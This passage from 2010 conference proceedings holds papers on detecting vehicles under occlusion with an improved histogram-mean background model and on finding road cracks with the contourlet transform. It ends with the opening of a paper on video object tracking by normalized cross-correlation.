[20] Zhou Wang and Qiang Li, "Video quality assessment using a statistical model of human visual speed perception," Journal of the Optical Society of America A 24, B61-B69 (2007)

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Research on Moving Vehicle Detection in the Presence of Occlusion

Hengjun Yue[1,2]
1.The Institute of Intelligent Information Processing and Application, Soochow University, Suzhou, China
2.JiangSu Province Support Software Engineering R&D Center for Modern Information Technology Application in Enterprise, Suzhou, China
hengjunyue@163.com

Jian Wu[1,2,*], Yanyan Cao[1], Zhiming Cui[1,2]
1.The Institute of Intelligent Information Processing and Application, Soochow University, Suzhou, China
2.JiangSu Province Support Software Engineering R&D Center for Modern Information Technology Application in Enterprise, Suzhou, China
szjianwu@163.com

Abstract: Occlusion is an important problem of the moving target detection. This paper proposed a new method of vehicle detection according to the deficiencies of common vehicle detection methods. Firstly, the background is modeled through the improved histogram-mean model to extract more accurate background model and update in real-time; then we obtained the background through background subtraction and supplement edge information; at last get the complete foreground information of vehicle by the morphological to denoise and fill the empty positions of windows. Based on the occlusion of target in the foreground, this paper presents an effective method to obtain the accurate vehicles using adhesion point detection. The experimental results show that this method can accurately detect various types of vehicles, the computational complexity is low, be able to extract traffic information in real-time, and solved the problem of vehicle occlusion..

Keywords: Vehicle Detection; Histogram-Mean Model; Window fill; Occlusion

I. INTRODUCTION

With the development of society, vehicles become an indispensable transportation means. Following with the increasing number of vehicles, the research and development of Intelligent transportation system (ITS) becomes more pressing [1]. The vehicle detection is a necessary foundation part of the ITS, for the results of vehicle detection directly affect the performance of ITS, this paper proposed a new vehicle detection method specifically at real-time and accuracy.

The current method of vehicle detection can be divided into three kinds, namely the frame difference, optical flow and the background difference. Because it excessively depends on the time of continuous frame and the speed of vehicles, the frame difference likely to cause the discontinuity of vehicle detection or to detect the larger vehicle size. For the optical flow, due to the effect of the noise, occlusion and multi-light source etc, can not obtained the correct optical flow, while most of the optical flow calculation method is very complicated and great amount of calculation so it can not meet the requirements of real-time.

This paper detects the vehicle by the background difference with the improved background model, and complete the lost edge information, then to get the accurate vehicle information by fill the vehicle's windows hole through scan line-by-line and row-by-row, finally to judge the occlusion combined with statistical characteristics of the foreground, and to segment the occlusion vehicle. The algorithm has lower computational complexity, real-time is also good.

II. BACKGROUND MODEL

The background extracting of moving vehicles is the basis and important part of intelligent transportation systems. There are many background extraction algorithms at home and abroad, such as mean method, median method and the method based on statistical background, for example, Gaussian distribution model, Gaussian mixture model [2,3], non-parametric model [4,5] and so on. Of course, there are some other methods. These methods can be achieved certain effect in a variety of specific circumstances, but for different traffic scenarios, the extract effect of different algorithms are quite different and the performance of various algorithms also need to be improved.

Based on the existing background extraction methods we proposed an improved histogram-mean background model, after a large number of experiments to compare and prove that this algorithm is better than the other algorithms at robustness and real-time, it can be get the background closest to the realistic scenes in a variety of traffic scenarios, so the detected vehicle foreground information is also more accurate.

A. Improved Histogram-Mean Background Model

Reasonable hypothesis that in a period of time the gray of background changes slightly, while the gray of foreground changes greatly following with the various vehicles, even the grays of different part of the same car are different. Considering that the gray of background changes in a small range, in the background initialization phase, we equipartite the gray level into n parts, for the former L-frame of video

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.110

respectively statistics distribution sequence of the gray value, then get the background mean of pixels in accordance with highest frequency number of the sequence, just as the following formula:

$$\overline{G_{(i,j)}} = \sum_{i=1}^{N_k} G_{N_m} \Big/ N_k \tag{1}$$

Where k is one of the largest portions of the gray histogram, N_k is the pixel number in the largest interval, $\overline{G_{Nm}}$ is the gray value of pixel m in the largest interval, $\overline{G_{i,j)}}$ is the background gray value of pixel （i ,j）obtained by the average gray value of pixels in the largest interval.

Taking into account the division of gray histogram interval is fixed, while a background pixel gray value may be exactly at the division line, thus the background pixel is divided equally into two intervals. Therefore, we improve the Histogram-Mean background model to take respectively the left and right interval of the largest interval into account. The size of interval pixel in the largest interval is defined as the N_{k-1} and N_{k+1}, on the basis of the size of N_{k-1} and N_{k+1}, we can get the background gray value of pixel （i, j）according to formula (2):

$$\overline{G_{i,j)}} = \begin{cases} \alpha * \overline{G_k} + \beta * \overline{G_{k-1}} & (N_{k-1} > N_{k+1}) \\ \alpha * \overline{G_k} + \beta * \overline{G_{k-1}} & (N_{k-1} < N_{k+1}) \\ \alpha * \overline{G_k} + \beta * (\overline{G_{k-1}} + \overline{G_{k+1}})/2 & (N_{k-1} = N_{k+1}) \end{cases} \qquad \alpha + \beta = 1 \tag{2}$$

In the formula (2), $\overline{G_{k-1}}$, $\overline{G_k}$, $\overline{G_{k+1}}$ is the pixel average of interval k-1, k, k+1, which obtained by formula (1); α and β is the interval weight coefficient of histogram.

B. The Realization of Improved Background Model

In the improved histogram-mean model, we can obtain the initial background through $\overline{G_{i,j)}}$ of each pixel with the 200 frames. The sequence histogram of the pixel (10,241) shown in Figure 1, the gray histogram are dispersed due to the pixel contains information of moving targets. The gray value range of image is [0，255], in experiment the interval width of equipartition value is 8. By the improved mean-histogram models the gray value of pixel is 153, but by the mean method and mean-histogram the gray value derived for the 145 and 156, and the actual background gray value is 151. So the background gray value obtained by improved histogram-mean background algorithm is closest to the actual.



Figure 1. Statistic histogram

C. Background Updating

Due to the influencing factors such as the external environment and camera vibration, the background will be changed with the pass of the time, so the real-time background updating is particularly important for the detection results. This paper updates the background by setting threshold, just as the following equation (3):

$$B_{n(i,j)} = \begin{cases} \varphi B_{n-1(i,j)} + \gamma F_{n(i,j)} & F_{n(i,j)} - B_{n-1(i,j)} \geq N_{threshold} \\ \varphi F_{n(i,j)} + \gamma B_{n-1(i,j)} & F_{n(i,j)} - B_{n-1(i,j)} < N_{threshold} \end{cases} \tag{3}$$

In equation (3) $B_{n-1(i,j)}$ and $B_{n(i,j)}$ respectively for the background value of pixel (i, j) in the n-1 frame and the n frame, $F_{n(i,j)}$ is the gray value of pixel (i, j) in the n frame, $N_{threshold}$ is the set threshold, which $\varphi + \gamma = 1$, the value of φ and γ adjusted according to the actual application. The experiments show that this background updating method can adapt to the real-time updates of the background.

III. DETECTION AND SEPARATION OF OCCLUSION

A. Extraction of Foreground Objects

According to an improved histogram-mean background model, we can get the background information of traffic video. But some information of the vehicle's edge may lose during the frame difference. In order to supplement the lost information, we extract the information of the edge on both the raw frame and the background frame using the Canny operator, and get the difference value. Then let the foreground frame plus the difference value. Now we would obtain the foreground of the vehicles form handling the binaryzation frame and getting rid of affects of the noise. But in the shining situation the gray level of the window of the vehicle and some part of the vehicle body is next to the gray level of the background. It results that the foreground we extract is not the whole vehicle which will affect the next step of segmentation. So we should fill the foreground object.

In the process of filling the object, we scan the object area horizontally and vertically. In the horizontal scanning, we scan left to right assuming that the first pixel is k(a,b), while the first right to left pixel is k(a,c), then we change the pixels between the two pixels for the foreground object as follows:

$$k(a, y) = 255, y = b, b+1, ..., c-1, c \tag{4}$$

Using the same method, we scan the object area vertically, and finally detect the whole object vehicle.

B. Occlusion Segmentation

In the process of vehicle detection, there is inevitable to be occlusion. Since the method to separate the occlusion caused by the vehicles detection is not effective and not in real time, we presents a new method to detect the vehicles. We scan the foreground object detected one-by-one row and statistic the number of the foreground pixels, then get the point coordinates as in the figure 2. In the statistic it appears that when there is only one vehicle, the curved line covered the points is smoother without noisy points. While there may be suddenly increase in the curved line where two objects occlusion. We can separate the different objects easily according to occlusion area.

According to the observation, we can find in the curved line the distance of the consecutive points is small except the adhesion points. So we can determine the existence of the discontinuous point use formula 5:

$$L=\sqrt{(i-(i-1))^2+(p_i.num-p_{i-1}.num)^2} \qquad (p_i.num \neq 0) \quad (5)$$



(a) Foreground object of a single vehicle (b) Statistical graph of(a)



(c) Foreground objects of overlapped vehicles (d) Statistical graph of (c)

Figure 2. Foreground object and the statistical results

Where i and i-1 is ordinates of two adjacent points, $p_i.num$ and $p_{i-1}.num$ is the number of the foreground pixels between the adjacent row, L is the distance of the points in the adjacent rows. By equation (5), we can judge whether there is occlusion. In the occlusion situation we can separate the two adhesion vehicle directly according to the adjacent points by discontinuous point coordinates.

IV. THE EXPERIMENT RESULTS AND DISCUSSION

In the experiments, the data source is the traffic AVI format video shot with a single fixed CCD camera, in the rate of 25fps. We read the frame of the video one by one in the OPENCV environment and do pre-processing about the image. According to the experimental needs, the experimental data were obtained by background model and related occlusion region through interception of the source images.

A. The effect of background extraction

The experiments extract the background of the video using the improved histogram-average method based on the former 200 frames of the video, which is shown in the figure 3(c). While the 3(a) and 3(b) is the information of the background extracted using mean method and histogram-average method. By comparison, there is more shadow in the background extracted using mean method. The histogram-mean method improves the extracted background, but comparatively the improved histogram-mean method solved the problem of railing's vague and the change of the road's gray level caused by the stop of the vehicles.

B. The results of vehicle detection and separation

We handle the foreground object using the filling method proposed above and get a comparatively completed foreground vehicle object. As is shown in the 4(a)(b), the foreground object of the vehicle after the process of filling is more accurately. Then we statistic the foreground object and get the catastrophe point, and that is the occlusion crossing point of the two vehicle's. In the figure 4(c), the gray line represents the separation line of the vehicles. It shows that the separate algorithm we present can accurately labeled the adhesion points and separate the vehicles.

(a) Mean method (b) Histogram-mean method (c) Improved histogram-mean method

Figure 3. Comparisons of background extraction



(a) Overlapped vehicles (b) Foreground image (c) Segmentation effect

Figure 4. Segmentation effect of overlapped vehicles

V. CONCLUSION

Vehicle detection and separation are fundamental parts of the ITS, and detection and segmentation have the direct impact on the functions of ITS. In this paper, we propose a new method to detect and separate the vehicles based on the background difference method, and can accurately detect the vehicles and separate them when they adhere to each other. Experimental results show that the method we proposed improve in performance of detecting and in-real-time and can meet the process of the ITS in accuracy and real-time requirement. However, the algorithm also has some limitations. Firstly, the background model can not quickly updated when the background is changed unexpected. Secondly, the occlusion case is diverse because of the diversity of vehicles and the angle of the camera set up. It may even be possible that some vehicle is completely occlusion by others. So the next research target is to segment the vehicles in the vary occlusion situations, and study about the segment method about the tracking-case vehicles.

VI. ACKNOWLEDGEMENT

This research was partially supported by the Natural Science Foundation of China under grant No. 60970015, the 2008 Jiangsu Key Project of science support and self-innovation under grant No. BE2008044, the 2009 Special Guiding Fund Project of Jiangsu Modern Service Industry (Software Industry) under grant No. [2009]332-64, the Project of Jiangsu Key Laboratory for Computer Information Processing Technology grant No.KJS0924, the Applied Basic Research Project (Industry) of Suzhou City under grant No. SYJG0927 and the Beforehand Research Foundation of Soochow University.

REFERENCES

[1] ZENG Yan, YU Lian, "A New background subtraction method for on-road traffic," Journal of Image and Graphics,vol.13, No.3, pp. 593-599, March 2008.

[2] Power P Wayne, Schoonees Johann A, "Understanding background mixture models for foreground segmentation,"Proceedings of Image and Vision Computing, Auckland, New Zeanland, 2002:267-271.

[3] LIU Xin, LIU Hui, QIANG Zhen-ping, GENG Xu-tao, "Adaptive background modeling based on Mixture gaussian model and Frame subtraction," Journal of Image and Graphics,"vol.13, No.4, pp. 729-734, April 2008.

[4] Elgammal Ahmed M, Harwood David,Davis Larry,"Non-parametric model for background subtraction," Proceedings of ECCV'2000--the Sixth European Conference on Computer Vision , Dublin Ireland, 2000:751-767

[5] Elgammal Ahmed M, "Efficient nonparametric kernel density estimation for Real time coputer vision,"Ann Arbor, MI, USA: ProQuest Information and Learning Company, 2002.

[6] S.Kamijo, Y.Matsushita, K.Ikeuchi, and M.Sakauchi, "Traffic monitoring and accident detection at intersetions,"IEEE Transations on Intelligent Transportation Systems, vol.l, pp.108-118, Jun.2000.

[7] C.L.Huang and W.C.Liao, "A vision-based vehicle identification system,"in Proceedings of International Conference on Pattern Recognition(ICPR), vol.4, pp.364-367, Aug.2004.

[8] H.Veeraraghavan, O. Masoud, and N. P. Papanikolopoulos, "Computer vision algorithms for intersection monitoring," IEEE Transactions on Intelligent Transportation Systems, vol. 4, pp. 77-89,Jun.2003.

Algorithm on Contourlet Domain in Detection of Road Cracks for Pavement Images

Shu Zhibiao
College of Mathematics and Computer Science,
Fuzhou University,
Fuzhou, China
e-mail:szb@fzu.edu.cn

Guo Yanqing
College of Mathematics and Computer Science,
Fuzhou University,
Fuzhou, China
e-mail:gyqing_123@163.com

***Abstract*—In the proposed method, a pavement image is converted to a grey-scale image which is decomposed by using contourlet transform. Then directionality and anisotropy are used to enhance the singular characteristic of the image by expanding all scale detail coefficients to the same size and combining the coefficients. The approach avoids unreasonable evaluation result of classical unified crack index pavement distress evaluation method based on image tile. Experimental results show the algorithm proposed in this paper can detect pavement cracks effectively which is not affected by noise.**

Keywords - road cracks; pavement images; contourlet; directionality；anisotropy

I. INTRODUCTION

It is significant to process information about pavement distress by using information acquisition system, which developed by photography or video technology and combined with technologies such as image processing, pattern recognition. In the assessment of pavement distress, it is important to find and locate the cracks automatically and accurately [1,2]. Since the damaged road surface imaging is prone to be impacted by factors such as weather, illumination, road surface cleanliness and so on, it's necessary to research enhancement technology on images of road damages in order to improve the accuracy of the extracted cracks, especially to recognize small cracks. The enhancement technology on images of road damages can strengthen features of cracks and weaken the background and noise of roads. The simplest methods are histogram equalization method, neighborhood average method and median filtering. One can also use fuzzy technology to enhance the more complex images of road damage [3-4]. Spatial filtering usually leads to image distortion. Therefore, image enhancement technology in frequency domain receives attention. Wavelet transform provides a powerful tool for image processing. It is more effective to detect road cracks in the wavelet domain than the traditional detection. Zhang Lei proposed block-based detection algorithm for road damage in a wavelet domain [5]. The algorithm does not only achieve the stepwise refinement, but also reduces the area of image processing. Processing procedure only aims at the possible damaged region. With the in-depth development of the geometric analysis theory and application, after the wavelet analysis, people also led analysis tools such as ridgelet into applications of the image enhancement. Because it's prominent to be "singular linear" at the boundary of the crack line or crack areas on the road damage images, while ridgelet can take full account of the directionality and singularity of image border and can effectively deal with singular linear (hyperplane features) in the high dimension [6-7]. According to this, Zhang Taiqi etc. proposed a new image enhancement algorithm on ridgelet domain which is suitable

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.111

for detection of crack line of damaged road images [8]. It can be observed that the gray contrast is enhanced obviously between crack line and road background after processed by the enhancement algorithm. But obvious "block effect" also can be observed when the coefficient is magnified too much in Radon transform domain.

Minh N. Do proposed a double filter bank structure, named the pyramidal directional filter bank, by combining the Laplacian pyramid with a directional filter bank. The result is called the contourlet transform [9]. In this paper, we study the application of contourlet transform in the domain of road cracks on pavement images. Some numerical experiments are shown and demonstrate the potential of contourlet transform in the application of defect detection on pavement distress images.

II. CONTOURLET TRANSFORM

Minh N. Do and Martin Vetterli [9] proposed a double filter bank structure (see Fig. 1) for obtaining sparse expansions for typical images having smooth contours. In this double filter bank, the Laplacian pyramid (LP) [10] is first used to capture the point discontinuities, and then followed by a directional filter bank (DFB) [11] to link point discontinuities into linear structures.

This construction results in a flexible multiresolution, local, critical sampling, directional, and anisotropic image expansion using contour segments, and thus it is named the contourlet transform.



Figure 1. Contourlet filter bank. First, a multiscale decomposition into octave bandsby the LP is computed, and then a DFB is applied to each bandpass channel.

Under certain regularity conditions, the lowpass synthesis filter G in the iterated LP uniquely defines a unique scaling function $\phi(t)\in L_2(R^2)$ that satisfies the following two-scale equation

$$\phi(t)=2\sum_{n\in Z^2} g[n]\phi(2t-n)$$

Let

$$\phi_{j,n}=2^{-j}\phi\left(\frac{t-2^j n}{2^j}\right), j\in Z, n\in Z^2$$

Then the family $\{\phi_{j,n}\}_{n\in Z^2}$ is an orthonormal basis for an approximation subspace V_j at the scale 2^j. Furthermore, $\{V_j\}_{j\in Z}$ provides a sequence of multiresolution nested subspaces $\cdots V_2\subset V_1\subset V_0\subset V_{-1}\subset V_{-2}\cdots$, where V_j is associated with a uniform grid of intervals $2^j\times 2^j$ that characterizes image approximation at scale 2^j. The difference images in the LP contain the details necessary to increase the resolution between two consecutive approximation subspaces. Therefore, the difference images live in a subspace W_j that is the orthogonal complement of V_j in V_{j-1}, or $V_{j-1}=V_j\oplus W_j$. Let $F_i(z),0\le i\le 3$ be the synthesis filters for these poly phase components. These are highpass filters. As for wavelets, we associate with each of these filters a continuous function $\psi^{(i)}(t)$ where $\psi^{(i)}(t)=2\sum_{n\in Z^2} f_i[n]\phi(2t-n)$.

Let $\psi^{(i)}_{j,n}(t)=2^{-j}\psi^{(i)}\left(\frac{t-2^j n}{2^j}\right), j\in Z, n\in Z^2$. Then, for scale 2^j, $\{\psi^{(i)}_{j,n}\}_{0\le i\le 3, n\in Z^2}$ is a tight frame for W^j. For all scales, $\{\psi^{(i)}_{j,n}\}_{j\in Z, 0\le i\le 3, n\in Z^2}$ is a tight frame for $L_2(R^2)$. In both cases, the frame bounds are equal to 1.

Let $a_0[n]$ be the input image. The output after the LP stage is J bandpass images, $b_j[n], j=1,2,\ldots,J$ (in the fine-to-coarse order) and a lowpass image $a_J[n]$. That means, the j-th level of the LP decomposes the image $a_{j-1}[n]$ into a coarser image $a_j[n]$ and a detail image $b_j[n]$. Each bandpass image $b_j[n]$ is further decomposed by an l_j-level DFB into 2^{l_j} bandpass directional images $c^{(l_j)}_{j,k}[n], k=0,1,\ldots,2^{l_j}-1$.

Suppose $a_0[n]=\langle f,\phi_{L,n}\rangle$ are $L_2[R^2]$ inner products of a function $f(t)\in L_2(R^2)$ with the

scaling functions at a scale L . Furthermore, suppose the image $a_0[n]$ is decomposed by the discrete contourlet transform into coefficients $\{a_J[n], c_{J,k}^{(l_J)}[n]\}, j = 1,2,\ldots,J$ and $0 \le k < 2^{l_J} - 1$. Then $a_J[n] = \langle f, \phi_{L+J,n} \rangle$ and $c_{j,k}^{(l_j)}[n] = \langle f, \lambda_{L+j,k,n}^{(l_j)} \rangle$ .Where $\mu_{j,2n+k_i}(t) = \psi_{j,n}^{(i)}(t), 0 \le i \le 3$, $\lambda_{j,k,n}^{(i)}(t) = \sum_{m \in Z^2} d_k^{(i)}[m - S_k^{(i)} n] \mu_{j,m}(t)$.

The corresponding overall sampling matrices were shown to have the following diagonal forms:

$$S_k^{(l)} = \begin{cases} diag(2^{l-1}, 2), for 0 \le k < 2^{l-1} \\ diag(2, 2^{l-1}), for 2^{l-1} \le k < 2^l \end{cases}$$

Since the multiscale and directional decomposition stages are decoupled in the discrete contourlet transform, we can have a different number of directions at different scales, thus offering a flexible multiscale and directional expansion. Moreover, the full binary tree decomposition of the DFB in the contourlet transform can be generalized to arbitrary tree structures, similar to the wavelet packets generalization of the wavelet transform .The result is a family of directional multiresolution expansions, which we call contourlet packets. Fig. 2 shows examples of possible frequency decompositions by the contourlet transform and contourlet packets. In particular, contourlet packets allow finer angular resolution decomposition at any scale or direction, at the cost of spatial resolution.



Figure 2. Examples of possible frequency decompositionsby the contourlet transform and contourlet packets.

To highlight the difference between the wavelet and contourlet transform, Fig. 3 shows a few wavelet and contourlet basis images. We see that contourlets offer a much richer set of directions and shapes, thus, they are more effective in capturing smooth contours and geometric structures in images.



Figure 3. Comparing a few actual 2-D wavelets (five on the left)and contourlets (four on the right).

Fig.4 shows sequences of nonlinear approximated images at the finest detailed subspace W_j using the wavelet and the contourlet transforms, respectively, for the input Peppers image. The wavelet scheme is seen to slowly capture contours by isolated “dots”. By contrast, the contourlet scheme quickly refines by well-adapted “sketches”. Thus, contourlet can use much less coefficients to approach the curve than wavelets, and can provide the more sparse representation, especially to the images which consist of abundant edge and strong texture.



Figure 4. Sequence of images showing the nonlinear approximations of the Peppers image using *M* most significant coefficients at the finest detailed subspace W_j, which is shared by both the wavelet and contourlet transforms.

III. Application of Image Enhancement Algorithm in Contourlet Domain

Contourlet transformation involves the Laplacian pyramid with a directional filter bank. We can highlight damaged road cracks through

dealing comprehensively with each scale by making use of their respective properties.

Now we show the steps of extracting of damaged road cracks which base on image enhancement algorithm in contourlet domain:

Step 1: Collect the image of damaged roads with cracks, and convert the original image to grayscale image, then do anti-color processing on it.

Step 2: Do contourlet transform on anti-color processed image. Expand each directional coefficient matrix into the same size of the original image in details on each layer. For example, it can be extended to the size of 256×256. As long as the positions of pixels in a certain direction are considered as the place of the crack, we will view the place of the pixels as the location of the crack line when next synthesized. This is reasonable because it's demanding when we confirm the location of the crack line in each direction.

Step 3: Synthesize the coefficients in details on each layer after Step 2, then do binarization processing.

Step 4: Extract the boundary of the crack after expanding the binary image.

Step 5: Enclose the location of the crack in the original collective image.

IV. EXPERIMENTAL RESULTS

Our experimental platform is Matlab. The damaged road images are 24-bit color images of 256×256 size.The experiment parameters are selected as follows: the decomposed level is [3], the pyramidal filter is '9-7', the directional filter is 'pkva'. Fig.5a is a broken color image of 256×256 size. We can get Fig.5c after grayscale conversion and anti-color processing of the grayscale image. Fig.5f and Fig.5i show the low and high pass coefficients of contourlet transformation. Synthesize the coefficients in details on each layer. After binarization and expansion processing we can gain Fig.5h and Fig.5g . In these two figures, white means the detection of cracks or damaged areas, while black denotes good road area. Fig.5e shows the boundary of the crack. The red lines in Fig.5d identifie the location of road cracks in the original collective image.



Figure 5. Locating road cracks

In order to verify the validity of this method, we do simulative experiments to a large number of road damaged images. The experimental result testifies that this method can locate road cracks accurately in the case of no blocking. It's not only effective for simple cracks, but also adapt to locate the position of big holes, spots and broken roads of water streak class. The background could be resisted well. Of course, some non-damaged things such as road signs, warning signs need to be excluded first.



Figure 6. Experiments of other road damaged images

Fig.6a are the color road damaged image and the position of cracks where parameter of detail coefficient binarization im2bwlevel=0.15.Fig.6b are the color image with two holes and the position of two holes where parameter of detail coefficient binarization im2bwlevel=0.30.Fig.6c are the color road crack map and the position of crack where parameter of detail coefficient binarization im2bwlevel=0.3.Fig.6d are the color road spot splitting map and the position of spot

splitting where parameter of detail coefficient binarization im2bwlevel=0.35. Fig.6e are the puddle road map and the position of cracks where parameter of detail coefficient binarization im2bwlevel=0.13.Fig.6f are the rift road map with water stain and the position of watermark rift where parameter of detail coefficient binarization im2bwlevel=0.13.

V. CONCLUSION

In this paper we present an enhancement algorithm in several directions and each layer to road crack images in contourlet domain. First, do grayscale conversion on the original road crack images and anti-gray color treatment on the grayscale images, which improves the differentiation of gray level on the "highlight" areas (non-crack area) and "low dark" areas (the crack line) of the image. Then, do contourlet transform on the road crack images and do a comprehensive treatment on the high-pass component in all directions after the transform. We use these coefficients of the component as features of road cracks in an image, which to some extent plays a function of image denoising and smoothing. So the crack line can be extracted more accurately. The simulative results show that the algorithm has a very good anti-interference and robustness. We could extract the crack edges accurately for different road images. It will provide high-quality basis for the later detection of the cracks. It corresponds with the actual requirements of the road testing project.

ACKNOWLEDGMENT

This work was partially supported by NSFC under Grant No.10771036 and partially supported by The Technology Innovation Platform Project of Fujian Province under Grant No.2009J1007.

REFERENCES

[1] Zhang Juan, Sha Ai-min, Gao Huai-gang, Sun Zhao-yun , “Automatic Pavement Crack Recognition and Evaluation System Based on Digital Image Processing,” Journal of Chang’an University :Natural Science Edition , 2004 , vol. 24 (2) , pp. 18-22.

[2] Li Jin-hui, “Pavement Crack Diseases Detecting by Image Processing Algorithm,” Journal of Chang’an University :Natural Science Edition ,2004 , vol. 24 (3) , pp. 24-29.

[3] Chou J C, O’Neil W A and Cheng H D, “Pavement Distress Evaluation Using Fuzzying Logic and Moment Invariant s,” Transportation Research Record , 1995 (1505) , pp. 24-29.

[4] Tang Lei, Zhao Chun-xia, Wang Hong-nan, Shao Wen-ze, “An Adaptive Fuzzy Enhancement Algorithm for Road Surface Images,” Acta Photonica Sinica, 2007, vol. 36 (10), pp. 1943-1948.

[5] Zhang Lei, Ma Jian and Song Hong–xun, “Pavement Distress Detection Algorithm Based on Tiles in Wavelet Domain,” Journal of Zhengzhou University (Engineering Science), Vol.30, No.3, Sep.2009, pp. 48-51.

[6] Candes E. J. and Ridgelet, Theory and Applications, Stanford: Stanford University, 1998.

[7] Donoho D. L. ,Flesia A. G. ,Digital Ridgelet Transform Based on True Ridgelet Function, Stockler J, Welland G. V. ,Beyond Wavelets. Pittsburgh :Academic Press ,2002 :1-33.

[8] Zhang Da-qi, Qu Shi-ru, Li Wei-bin and He Li, “Image Enhancement Algorithm on Ridgelet Domain in Detection of Road Cracks,” China Journal of Highway and Transport, Vol . 22, No. 2, Mar.2009, pp. 26-30,76

[9] M. N. Do and M. Vetterli. Contourlets, “A Directional Multiresolution Image Representation,” Proc, IEEE Int. Conf on Image Proc., 2002, pp. 357-360.

[10] P. J. Burt. E. H. Adelson, “The Laplacian pyramid as a compact image code,” IEEE Trans. Commun., vol. 31, no. 4, pp. 532–540, April 1983.

[11] R. H. Bamberger and M. J. T. Smith, “A filter bank for the directional decomposition of images: Theory and design,” IEEE Trans. Signal Proc., vol. 40, no. 4, pp. 882–893, April 1992.

Video Object Tracking Method Based on Normalized Cross-correlation Matching

Jian Wu[1,2]
1.The Institute of Intelligent Information Processing and Application; 2.Provincial Key Laboratory for Computer Information Processing Technology, Soochow University, Suzhou 215006, China
szjianwu@163.com

Heng-jun Yue[1,2], Yan-yan Cao[1,2], Zhi-ming Cui[1,2]
1.The Institute of Intelligent Information Processing and Application; 2.Provincial Key Laboratory for Computer Information Processing Technology, Soochow University, Suzhou 215006, China
szzmcui@suda.edu.cn

Abstract: Combing with specific temporal information of video, this paper proposes a kind of video object tracking method based on normalized cross-correlation matching by using the high precision characteristics of normalized cross-correlation image matching. Firstly, extract video background from the temporal information of video. Then, acquire the region of moving object using background subtraction. Lastly, carry out related matching and updating towards the extracted moving object by means of normalized cross-correlation. Experimental result shows that the adaptability of our method is strong, which can well solve the tracking problems when tracking objects have scale transform. It also has good anti-interference ability and robustness, and can track moving objects accurately under the condition of noise interference, lens dithering and background mutation.

Keywords: Object Tracking, Normalized Cross-correlation, Template Updating, Object Matching

I. INTRODUCTION

The problem of video object trackding is a hot topic in the field of computer vision. So-called video object tracking is referred to detect, extract, recognise and track the moving objects of video, acquire the parameters of moving objects, such as position, speed, acceleration and moving orbit, and carry out video processing and analysis futher, realize higher level task[1]. The application of video object tracking is very wide, most common scenes is the monitoring to residence area, parking yards, public places, bank, etc[2,3]. It is also applied in avoiding the behavior of theft and destruction in order to guarantee social safety. Meanwhile, video object tracking technologies are also widely used in transportion system, mainly including traffic flow control, abnormal behavior monitoring of vehicles, pedestrain behavior judging and intelligent vehicles[4,5]. At present, common video object tracking algorithms approximately are divided into four kinds, which are tracking based on region, tracking based on features, tracking based on deformable template and tracking based on model respectively. The method proposed by this paper is based on region, which gets the template including object firstly and realizes object tracking using related algorithms.

